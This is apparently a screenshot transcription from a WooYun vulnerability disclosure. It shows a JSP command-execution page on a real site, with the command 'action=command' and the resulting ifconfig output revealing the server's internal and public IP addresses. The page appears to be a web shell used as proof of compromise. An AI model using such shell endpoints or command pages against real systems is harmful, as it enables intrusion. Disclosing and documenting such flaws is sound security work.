 up.tootoo.cn/img/51/E9/01010100002301.jsp?action=command
系统命令
执行命令
ifconfig 执行
执行结果
em1 Link encap:Ethernet HWaddr C8:1F:66:DA:2B:B6
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:35
em2 Link encap:Ethernet HWaddr C8:1F:66:DA:2B:B7
inet addr:172.18.0.97 Bcast:172.18.0.255 Mask:255.255.255.0
inet6 addr: fe80::ca1f:66ff:feda:2bb7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20698477301 errors:0 dropped:0 overruns:0 frame:0
TX packets:19561497595 errors:0 dropped:28 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9235907220370 (8.4 TiB) TX bytes:6695159944797 (6.0 TiB)
Interrupt:38
em3 Link encap:Ethernet HWaddr C8:1F:66:DA:2B:B8
inet addr:119.254.17.97 Bcast:119.254.17.255 Mask:255.255.255.0
inet6 addr: fe80::ca1f:66ff:feda:2bb8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1816564173 errors:0 dropped:0 overruns:0 frame:0
TX packets:1835473979 errors:0 dropped:6 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:419422225723 (390.6 GiB) TX bytes:1508457457936 (1.3 TiB)
Interrupt:34
em4 Link encap:Ethernet HWaddr C8:1F:66:DA:2B:B9
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org